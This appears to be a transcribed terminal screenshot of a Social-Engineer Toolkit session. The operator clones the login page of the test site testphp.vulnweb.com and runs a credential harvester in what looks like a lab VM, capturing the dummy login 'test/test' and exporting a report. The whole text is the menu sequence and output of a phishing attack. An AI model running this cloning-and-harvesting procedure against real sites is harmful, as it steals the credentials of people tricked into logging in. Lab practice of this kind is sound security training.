 Apps Places Jun 7 14:47 2% 75% ↑0.0 kB ↓0.0 kB
csk@csk: ~
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]: 10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [07/Jun/2025 14:46:32] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [07/Jun/2025 14:46:33] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uname=test
POSSIBLE PASSWORD FIELD FOUND: pass=test
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
^C[*] File in XML format exported to /root/.set/reports/2025-06-07 14:47:07.333979.xml for your reading pleasure...
Press <return> to continue